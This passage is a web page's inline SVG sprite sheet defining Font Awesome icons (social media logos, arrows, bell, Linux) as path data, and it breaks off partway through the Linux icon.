		<symbol id="fa-signal-stream" viewBox="0 0 576 512"><path d="M186.87 157.25l-11.37-11.11a16.44 16.44 0 0 0-24 1.3 168.83 168.83 0 0 0 0 217.12 16.44 16.44 0 0 0 24 1.3l11.37-11.11a15.14 15.14 0 0 0 1.29-20.53 122.72 122.72 0 0 1 0-156.44 15.15 15.15 0 0 0-1.29-20.53zM107.33 79.6L96 68.53a16.41 16.41 0 0 0-23.56 1C25.59 121 0 186.58 0 256s25.59 135 72.44 186.52a16.41 16.41 0 0 0 23.56 1l11.33-11.07c6.11-6 6.06-15.39.36-21.71a230.28 230.28 0 0 1 0-309.37c5.7-6.37 5.75-15.81-.36-21.77zm396.23-10.12a16.41 16.41 0 0 0-23.56-1L468.67 79.6c-6.11 6-6.06 15.39-.36 21.72a230.28 230.28 0 0 1 0 309.37c-5.7 6.32-5.75 15.75.36 21.71L480 443.47a16.41 16.41 0 0 0 23.56-1C550.41 391 576 325.42 576 256s-25.59-135-72.44-186.52zM288 200a56 56 0 1 0 56 56 56 56 0 0 0-56-56zm112.5-53.86l-11.37 11.11a15.15 15.15 0 0 0-1.29 20.53 122.72 122.72 0 0 1 0 156.44 15.15 15.15 0 0 0 1.29 20.53l11.37 11.11a16.44 16.44 0 0 0 24-1.3 168.83 168.83 0 0 0 0-217.12 16.44 16.44 0 0 0-24-1.3z"/></symbol>
		<symbol id="fa-chevron-down" viewBox="0 0 448 512"><path d="M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"/></symbol>
		<symbol id="fa-thumbs-up" viewBox="0 0 512 512"><path d="M496.656 285.683C506.583 272.809 512 256 512 235.468c-.001-37.674-32.073-72.571-72.727-72.571h-70.15c8.72-17.368 20.695-38.911 20.695-69.817C389.819 34.672 366.518 0 306.91 0c-29.995 0-41.126 37.918-46.829 67.228-3.407 17.511-6.626 34.052-16.525 43.951C219.986 134.75 184 192 162.382 203.625c-2.189.922-4.986 1.648-8.032 2.223C148.577 197.484 138.931 192 128 192H32c-17.673 0-32 14.327-32 32v256c0 17.673 14.327 32 32 32h96c17.673 0 32-14.327 32-32v-8.74c32.495 0 100.687 40.747 177.455 40.726 5.505.003 37.65.03 41.013 0 59.282.014 92.255-35.887 90.335-89.793 15.127-17.727 22.539-43.337 18.225-67.105 12.456-19.526 15.126-47.07 9.628-69.405zM32 480V224h96v256H32zm424.017-203.648C472 288 472 336 450.41 347.017c13.522 22.76 1.352 53.216-15.015 61.996 8.293 52.54-18.961 70.606-57.212 70.974-3.312.03-37.247 0-40.727 0-72.929 0-134.742-40.727-177.455-40.727V235.625c37.708 0 72.305-67.939 106.183-101.818 30.545-30.545 20.363-81.454 40.727-101.817 50.909 0 50.909 35.517 50.909 61.091 0 42.189-30.545 61.09-30.545 101.817h111.999c22.73 0 40.627 20.364 40.727 40.727.099 20.363-8.001 36.375-23.984 40.727zM104 432c0 13.255-10.745 24-24 24s-24-10.745-24-24 10.745-24 24-24 24 10.745 24 24z"/></symbol>
		<symbol id="fa-comments" viewBox="0 0 576 512"><path d="M569.9 441.1c-.5-.4-22.6-24.2-37.9-54.9 27.5-27.1 44-61.1 44-98.2 0-80-76.5-146.1-176.2-157.9C368.4 72.5 294.3 32 208 32 93.1 32 0 103.6 0 192c0 37 16.5 71 44 98.2-15.3 30.7-37.3 54.5-37.7 54.9-6.3 6.7-8.1 16.5-4.4 25 3.6 8.5 12 14 21.2 14 53.5 0 96.7-20.2 125.2-38.8 9.1 2.1 18.4 3.7 28 4.8 31.5 57.5 105.5 98 191.8 98 20.8 0 40.8-2.4 59.8-6.8 28.5 18.5 71.6 38.8 125.2 38.8 9.2 0 17.5-5.5 21.2-14 3.6-8.5 1.9-18.3-4.4-25zM155.4 314l-13.2-3-11.4 7.4c-20.1 13.1-50.5 28.2-87.7 32.5 8.8-11.3 20.2-27.6 29.5-46.4L83 283.7l-16.5-16.3C50.7 251.9 32 226.2 32 192c0-70.6 79-128 176-128s176 57.4 176 128-79 128-176 128c-17.7 0-35.4-2-52.6-6zm289.8 100.4l-11.4-7.4-13.2 3.1c-17.2 4-34.9 6-52.6 6-65.1 0-122-25.9-152.4-64.3C326.9 348.6 416 278.4 416 192c0-9.5-1.3-18.7-3.3-27.7C488.1 178.8 544 228.7 544 288c0 34.2-18.7 59.9-34.5 75.4L493 379.7l10.3 20.7c9.4 18.9 20.8 35.2 29.5 46.4-37.1-4.2-67.5-19.4-87.6-32.4z"/></symbol>
		<symbol id="fa-angle-left" viewBox="0 0 192 512"><path d="M4.2 247.5L151 99.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17L69.3 256l118.5 119.7c4.7 4.7 4.7 12.3 0 17L168 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 264.5c-4.7-4.7-4.7-12.3 0-17z"/></symbol>
		<symbol id="fa-angle-right" viewBox="0 0 192 512"><path d="M187.8 264.5L41 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 392.7c-4.7-4.7-4.7-12.3 0-17L122.7 256 4.2 136.3c-4.7-4.7-4.7-12.3 0-17L24 99.5c4.7-4.7 12.3-4.7 17 0l146.8 148c4.7 4.7 4.7 12.3 0 17z"/></symbol>
		<symbol id="fa-long-arrow-right" viewBox="0 0 448 512"><path d="M295.515 115.716l-19.626 19.626c-4.753 4.753-4.675 12.484.173 17.14L356.78 230H12c-6.627 0-12 5.373-12 12v28c0 6.627 5.373 12 12 12h344.78l-80.717 77.518c-4.849 4.656-4.927 12.387-.173 17.14l19.626 19.626c4.686 4.686 12.284 4.686 16.971 0l131.799-131.799c4.686-4.686 4.686-12.284 0-16.971L312.485 115.716c-4.686-4.686-12.284-4.686-16.97 0z"/></symbol>
		<symbol id="fa-facebook-f" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></symbol>
		<symbol id="fa-facebook-square" viewBox="0 0 448 512"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"/></symbol>
		<symbol id="fa-twitter" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></symbol>
		<symbol id="fa-youtube" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></symbol>
		<symbol id="fa-instagram" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></symbol>
		<symbol id="fa-telegram-plane" viewBox="0 0 448 512"><path d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"/></symbol>
		<symbol id="fa-spotify" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></symbol>
		<symbol id="fa-fire" viewBox="0 0 384 512"><path d="M216 23.86c0-23.8-30.65-32.77-44.15-13.04C48 191.85 224 200 224 288c0 35.63-29.11 64.46-64.85 63.99-35.17-.45-63.15-29.77-63.15-64.94v-85.51c0-21.7-26.47-32.23-41.43-16.5C27.8 213.16 0 261.33 0 320c0 105.87 86.13 192 192 192s192-86.13 192-192c0-170.29-168-193-168-296.14z"/></symbol>
		<symbol id="fa-whatsapp" viewBox="0 0 448 512"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"/></symbol>
		<symbol id="fa-link" viewBox="0 0 512 512"><path d="M314.222 197.78c51.091 51.091 54.377 132.287 9.75 187.16-6.242 7.73-2.784 3.865-84.94 86.02-54.696 54.696-143.266 54.745-197.99 0-54.711-54.69-54.734-143.255 0-197.99 32.773-32.773 51.835-51.899 63.409-63.457 7.463-7.452 20.331-2.354 20.486 8.192a173.31 173.31 0 0 0 4.746 37.828c.966 4.029-.272 8.269-3.202 11.198L80.632 312.57c-32.755 32.775-32.887 85.892 0 118.8 32.775 32.755 85.892 32.887 118.8 0l75.19-75.2c32.718-32.725 32.777-86.013 0-118.79a83.722 83.722 0 0 0-22.814-16.229c-4.623-2.233-7.182-7.25-6.561-12.346 1.356-11.122 6.296-21.885 14.815-30.405l4.375-4.375c3.625-3.626 9.177-4.594 13.76-2.294 12.999 6.524 25.187 15.211 36.025 26.049zM470.958 41.04c-54.724-54.745-143.294-54.696-197.99 0-82.156 82.156-78.698 78.29-84.94 86.02-44.627 54.873-41.341 136.069 9.75 187.16 10.838 10.838 23.026 19.525 36.025 26.049 4.582 2.3 10.134 1.331 13.76-2.294l4.375-4.375c8.52-8.519 13.459-19.283 14.815-30.405.621-5.096-1.938-10.113-6.561-12.346a83.706 83.706 0 0 1-22.814-16.229c-32.777-32.777-32.718-86.065 0-118.79l75.19-75.2c32.908-32.887 86.025-32.755 118.8 0 32.887 32.908 32.755 86.025 0 118.8l-45.848 45.84c-2.93 2.929-4.168 7.169-3.202 11.198a173.31 173.31 0 0 1 4.746 37.828c.155 10.546 13.023 15.644 20.486 8.192 11.574-11.558 30.636-30.684 63.409-63.457 54.733-54.735 54.71-143.3-.001-197.991z"/></symbol>
		<symbol id="fa-linkedin" viewBox="0 0 448 512"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"/></symbol>
		<symbol id="fa-apple" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></symbol>
		<symbol id="fa-android" viewBox="0 0 576 512"><path d="M420.55,301.93a24,24,0,1,1,24-24,24,24,0,0,1-24,24m-265.1,0a24,24,0,1,1,24-24,24,24,0,0,1-24,24m273.7-144.48,47.94-83a10,10,0,1,0-17.27-10h0l-48.54,84.07a301.25,301.25,0,0,0-246.56,0L116.18,64.45a10,10,0,1,0-17.27,10h0l47.94,83C64.53,202.22,8.24,285.55,0,384H576c-8.24-98.45-64.54-181.78-146.85-226.55"/></symbol>
		<symbol id="fa-quote-right" viewBox="0 0 13 11"><path d="M3.76095 5.68C3.76095 6.53745 3.50639 7.30782 2.99728 7.99111C2.48816 8.67439 1.79148 9.2103 0.907227 9.59884L1.20868 10.5836C2.8566 10.2218 4.15618 9.37108 5.10742 8.0313C6.07206 6.69153 6.55438 5.25127 6.55438 3.71053C6.55438 2.74589 6.31992 1.92863 5.851 1.25874C5.38208 0.58885 4.72559 0.253906 3.88153 0.253906C3.14465 0.253906 2.52166 0.535259 2.01254 1.09796C1.50343 1.66067 1.24887 2.32386 1.24887 3.08753C1.24887 3.82441 1.47663 4.4407 1.93215 4.93642C2.40108 5.43214 3.01067 5.68 3.76095 5.68Z" fill="#99C2FF"/><path d="M10.0241 5.68C10.0241 6.53745 9.76955 7.30782 9.26043 7.99111C8.75132 8.67439 8.05464 9.2103 7.17038 9.59884L7.47183 10.5836C9.11976 10.2218 10.4193 9.37108 11.3706 8.0313C12.3352 6.69153 12.8175 5.25127 12.8175 3.71053C12.8175 2.74589 12.5831 1.92863 12.1142 1.25874C11.6452 0.58885 10.9887 0.253906 10.1447 0.253906C9.40781 0.253906 8.78481 0.535259 8.2757 1.09796C7.76658 1.66067 7.51203 2.32386 7.51203 3.08753C7.51203 3.82441 7.73979 4.4407 8.19531 4.93642C8.66423 5.43214 9.27383 5.68 10.0241 5.68Z" fill="#99C2FF"/></symbol>
		<symbol id="fa-square-full" viewBox="0 0 512 512"><path d="M512 512H0V0h512v512z"/></symbol>
		<symbol id="fa-map-marker-alt" viewBox="0 0 384 512"><path d="M192 0C85.903 0 0 86.014 0 192c0 71.117 23.991 93.341 151.271 297.424 18.785 30.119 62.694 30.083 81.457 0C360.075 285.234 384 263.103 384 192 384 85.903 297.986 0 192 0zm0 464C64.576 259.686 48 246.788 48 192c0-79.529 64.471-144 144-144s144 64.471 144 144c0 54.553-15.166 65.425-144 272zm-80-272c0-44.183 35.817-80 80-80s80 35.817 80 80-35.817 80-80 80-80-35.817-80-80z"/></symbol>
		<symbol id="fa-usd-circle" viewBox="0 0 496 512"><path d="M291 244l-72-21.9c-9-2.8-15.2-12.1-15.2-22.7 0-12.9 9.2-23.4 20.5-23.4h45c7 0 13.8 1.9 19.9 5.4 6.4 3.7 14.3 3.4 19.7-1.6l12-11.3c7.6-7.2 6.3-19.4-2.3-25.2-13.8-9.3-29.9-14.5-46.4-15.1V112c0-8.8-7.2-16-16-16h-16c-8.8 0-16 7.2-16 16v16c-37.6.1-68.2 32.1-68.2 71.4 0 31.5 20.2 59.7 49.2 68.6l72 21.9c9 2.8 15.2 12.1 15.2 22.7 0 12.9-9.2 23.4-20.5 23.4h-45c-7 0-13.8-1.9-19.9-5.4-6.4-3.7-14.3-3.4-19.7 1.6l-12 11.3c-7.6 7.2-6.3 19.4 2.3 25.2 13.8 9.3 29.9 14.5 46.4 15.1V400c0 8.8 7.2 16 16 16h16c8.8 0 16-7.2 16-16v-16c37.6-.1 68.2-32.1 68.2-71.4 0-31.5-20.2-59.7-49.2-68.6zM248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 448c-110.3 0-200-89.7-200-200S137.7 56 248 56s200 89.7 200 200-89.7 200-200 200z"/></symbol>
		<symbol id="fa-user-friends" viewBox="0 0 640 512"><path d="M480 256c53 0 96-43 96-96s-43-96-96-96-96 43-96 96 43 96 96 96zm0-144c26.5 0 48 21.5 48 48s-21.5 48-48 48-48-21.5-48-48 21.5-48 48-48zM272.1 276c-11.9 0-23.9 1.7-35.5 5.3-14.2 4.3-29.1 6.7-44.7 6.7s-30.5-2.4-44.7-6.7c-11.6-3.5-23.6-5.3-35.5-5.3-36.3 0-71.6 16.2-92.3 46.9C7.2 341.3 0 363.4 0 387.2V432c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48v-44.8c0-23.8-7.2-45.9-19.6-64.3-20.7-30.7-56-46.9-92.3-46.9zM336 432H48v-44.8c0-28.9 18.4-53.6 44.1-63.1 10.3-3.8 21.6-3.7 31.9 0 22.1 7.9 45 11.9 68 11.9s45.8-4 68.1-11.9c10.3-3.7 21.6-3.8 31.9 0 25.7 9.4 44.1 34.2 44.1 63.1V432zM192 256c61.9 0 112-50.1 112-112S253.9 32 192 32 80 82.1 80 144s50.1 112 112 112zm0-176c35.3 0 64 28.7 64 64s-28.7 64-64 64-64-28.7-64-64 28.7-64 64-64zm431.7 237.1C606.4 291.5 577 278 546.8 278c-27.8 0-34.8 10-66.8 10s-39-10-66.8-10c-13.3 0-26.2 3-38.2 8.1 5.8 5.9 11.3 12 16 18.9 4.7 7 8.6 14.4 12 22 3.3-.7 6.7-1.1 10.2-1.1 17.2 0 29.6 10 66.8 10 37.4 0 49.5-10 66.8-10 15.7 0 29.5 6.7 37.1 17.9 5.3 7.9 8.1 17.1 8.1 26.7V400H416v32c0 5.5-.6 10.8-1.6 16H600c22.1 0 40-17.9 40-40v-37.3c0-19.9-6-38.3-16.3-53.6z"/></symbol>
		<symbol id="fa-graduation-cap" viewBox="0 0 640 512"><path d="M606.72 147.91l-258-79.57c-18.81-5.78-38.62-5.78-57.44 0l-258 79.57C13.38 154.05 0 171.77 0 192.02s13.38 37.97 33.28 44.11l22.64 6.98c-2.46 5.19-4.4 10.62-5.7 16.31C39.53 264.6 32 275.33 32 288.01c0 10.78 5.68 19.85 13.86 25.65L20.33 428.53C18.11 438.52 25.71 448 35.95 448h56.11c10.24 0 17.84-9.48 15.62-19.47L82.14 313.66c8.17-5.8 13.86-14.87 13.86-25.65 0-10.6-5.49-19.54-13.43-25.36 1.13-3.55 2.96-6.67 4.85-9.83l54.87 16.92L128 384c0 35.34 85.96 64 192 64s192-28.65 192-64l-14.28-114.26 109-33.62c19.91-6.14 33.28-23.86 33.28-44.11s-13.38-37.96-33.28-44.1zM462.44 374.47c-59.7 34.2-225.9 33.78-284.87 0l11.3-90.36 102.42 31.59c11.15 3.43 32.24 7.77 57.44 0l102.42-31.59 11.29 90.36zM334.59 269.82c-9.44 2.91-19.75 2.91-29.19 0L154.62 223.3l168.31-31.56c8.69-1.62 14.41-9.98 12.78-18.67-1.62-8.72-10.09-14.36-18.66-12.76l-203.78 38.2c-6.64 1.24-12.8 3.54-18.71 6.27L53.19 192l252.22-77.79c9.44-2.91 19.75-2.91 29.19 0l252.22 77.82-252.23 77.79z"/></symbol>
		<symbol id="fa-bell" viewBox="0 0 448 512"><path d="M439.39 362.29c-19.32-20.76-55.47-51.99-55.47-154.29 0-77.7-54.48-139.9-127.94-155.16V32c0-17.67-14.32-32-31.98-32s-31.98 14.33-31.98 32v20.84C118.56 68.1 64.08 130.3 64.08 208c0 102.3-36.15 133.53-55.47 154.29-6 6.45-8.66 14.16-8.61 21.71.11 16.4 12.98 32 32.1 32h383.8c19.12 0 32-15.6 32.1-32 .05-7.55-2.61-15.27-8.61-21.71zM67.53 368c21.22-27.97 44.42-74.33 44.53-159.42 0-.2-.06-.38-.06-.58 0-61.86 50.14-112 112-112s112 50.14 112 112c0 .2-.06.38-.06.58.11 85.1 23.31 131.46 44.53 159.42H67.53zM224 512c35.32 0 63.97-28.65 63.97-64H160.03c0 35.35 28.65 64 63.97 64z"/></symbol>
		<symbol id="fa-bell-slash" viewBox="0 0 640 512"><path d="M633.99 471.02L36 3.51C29.1-2.01 19.03-.9 13.51 6l-10 12.49C-2.02 25.39-.9 35.46 6 40.98l598 467.51c6.9 5.52 16.96 4.4 22.49-2.49l10-12.49c5.52-6.9 4.41-16.97-2.5-22.49zM163.53 368c16.71-22.03 34.48-55.8 41.4-110.58l-45.47-35.55c-3.27 90.73-36.47 120.68-54.84 140.42-6 6.45-8.66 14.16-8.61 21.71.11 16.4 12.98 32 32.1 32h279.66l-61.4-48H163.53zM320 96c61.86 0 112 50.14 112 112 0 .2-.06.38-.06.58.02 16.84 1.16 31.77 2.79 45.73l59.53 46.54c-8.31-22.13-14.34-51.49-14.34-92.85 0-77.7-54.48-139.9-127.94-155.16V32c0-17.67-14.32-32-31.98-32s-31.98 14.33-31.98 32v20.84c-26.02 5.41-49.45 16.94-69.13 32.72l38.17 29.84C275 103.18 296.65 96 320 96zm0 416c35.32 0 63.97-28.65 63.97-64H256.03c0 35.35 28.65 64 63.97 64z"/></symbol>
		<symbol id="fa-linux" viewBox="0 0 448 512"><path d="M220.8 123.3c1 .5 1.8 1.7 3 1.7 1.1 0 2.8-.4 2.9-1.5.2-1.4-1.9-2.3-3.2-2.9-1.7-.7-3.9-1-5.5-.1-.4.2-.8.7-.6 1.1.3 1.3 2.3 1.1 3.4 1.7zm-21.9 1.7c1.2 0 2-1.2 3-1.7 1.1-.6 3.1-.4 3.5-1.6.2-.4-.2-.9-.6-1.1-1.6-.9-3.8-.6-5.5.1-1.3.6-3.4 1.5-3.2 2.9.1 1 1.8 1.5 2.8 1.4zM420 403.8c-3.6-4-5.3-11.6-7.2-19.7-1.8-8.1-3.9-16.8-10.5-22.4-1.3-1.1-2.6-2.1-4-2.9-1.3-.8-2.7-1.5-4.1-2 9.2-27.3 5.6-54.5-3.7-79.1-11.4-30.1-31.3-56.4-46.5-74.4-17.1-21.5-33.7-41.9-33.4-72C311.1 85.4 315.7.1 234.8 0 132.4-.2 158 103.4 156.9 135.2c-1.7 23.4-6.4 41.8-22.5 64.7-18.9 22.5-45.5 58.8-58.1 96.7-6 17.9-8.8 36.1-6.2 53.3-6.5 5.8-11.4 14.7-16.6 20.2-4.2 4.3-10.3 5.9-17 8.3s-14 6-18.5 14.5c-2.1 3.9-2.8 8.1-2.8 12.4 0 3.9.6 7.9 1.2 11.8 1.2 8.1 2.5 15.7.8 20.8-5.2 14.4-5.9 24.4-2.2 31.7 3.8 7.3 11.4 10.5 20.1 12.3 17.3 3.6 40.8 2.7 59.3 12.5 19.8 10.4 39.9 14.1 55.9 10.4 11.6-2.6 21.1-9.6 25.9-20.2 12.5-.1 26.3-5.4 48.3-6.6 14.9-1.2 33.6 5.3 55.1 4.1.6 2.3 1.4 4.6 2.5 6.7v.1c8.3 16.7 23.8 24.3 40.3 23 16.6-1.3 34.1-11 48.3-27.9 13.6-16.4 36-23.2 50.9-32.2 7.4-4.5 13.4-10.1 13.9-18.3.4-8.2-4.4-17.3-15.5-29.7zM223.7 87.3c9.8-22.2 34.2-21.8 44-.4 6.5 14.2 3.6 30.9-4.3 40.4-1.6-.8-5.9-2.6-12.6-4.9 1.1-1.2 3.1-2.7 3.9-4.6 4.8-11.8-.2-27-9.1-27.3-7.3-.5-13.9 10.8-11.8 23-4.1-2-9.4-3.5-13-4.4-1-6.9-.3-14.6 2.9-21.8zM183 75.8c10.1 0 20.8 14.2 19.1 33.5-3.5 1-7.1 2.5-10.2 4.6 1.2-8.9-3.3-20.1-9.6-19.6-8.4.7-9.8 21.2-1.8 28.1 1 .8 1.9-.2-5.9 5.5-15.6-14.6-10.5-52.1 8.4-52.1zm-13.6 60.7c6.2-4.6 13.6-10 14.1-10.5 4.7-4.4 13.5-14.2 27.9-14.2 7.1 0 15.6 2.3 25.9 8.9 6.3 4.1 11.3 4.4 22.6 9.3 8.4 3.5 13.7 9.7 10.5 18.2-2.6 7.1-11 14.4-22.7 18.1-11.1 3.6-19.8 16-38.2 14.9-3.9-.2-7-1-9.6-2.1-8-3.5-12.2-10.4-20-15-8.6-4.8-13.2-10.4-14.7-15.3-1.4-4.9 0-9 4.2-12.3zm3.3 334c-2.7 35.1-43.9 34.4-75.3 18-29.9-15.8-68.6-6.5-76.5-21.9-2.4-4.7-2.4-12.7 2.6-26.4v-.2c2.4-7.6.6-16-.6-23.9-1.2-7.8-1.8-15 .9-20 3.5-6.7 8.5-9.1 14.8-11.3 10.3-3.7 11.8-3.4 19.6-9.9 5.5-5.7 9.5-12.9 14.3-18 5.1-5.5 10-8.1 17.7-6.9 8.1 1.2 15.1 6.8 21.9 16l19.6 35.6c9.5 19.9 43.1 48.4 41 68.9zm-1.4-25.9c-4.1-6.6-9.6-13.6-14.4-19.6 7.1 0 14.2-2.2 16.7-8.9 2.3-6.2 0-14.9-7.4-24.9-13.5-18.2-38.3-32.5-38.3-32.5-13.5-8.4-21.1-18.7-24.6-29.9s-3-23.3-.3-35.2c5.2-22.9 18.6-45.2 27.2-59.2 2.3-1.7.8 3.2-8.7 20.8-8.5 16.1-24.4 53.3-2.6 82.4.6-20.7 5.5-41.8 13.8-61.5 12-27.4 37.3-74.9 39.3-112.7 1.1.8 4.6 3.2 6.2 4.1 4.6 2.7 8.1 